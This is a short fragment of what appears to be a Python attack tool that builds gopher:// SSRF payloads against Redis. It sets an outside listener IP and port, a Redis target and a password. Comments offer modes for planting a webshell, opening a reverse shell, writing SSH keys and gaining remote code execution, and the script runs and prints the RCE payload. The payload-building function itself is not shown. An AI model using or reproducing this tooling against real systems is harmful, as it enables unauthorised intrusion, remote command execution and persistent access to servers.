 elif mode==3:
lhost="110.42.133.120"
lport="6666"
command="whoami"
protocol="gopher://"
ip="0.0.0.0"
port="6379"
payload=protocol+ip+":"+port+"/_"
if __name__=="__main__":
# 0 for webshell ; 1 for re shell ; 2 for ssh key ;
# 3 for redis rce ; 31 for rce clean up
# 4 for info
# suggest cleaning up when mode 3 used
mode=3
# input auth passwd or leave blank for no pw
passwd = 'root'
p=generate_payload(passwd,mode)
print(p)
~
~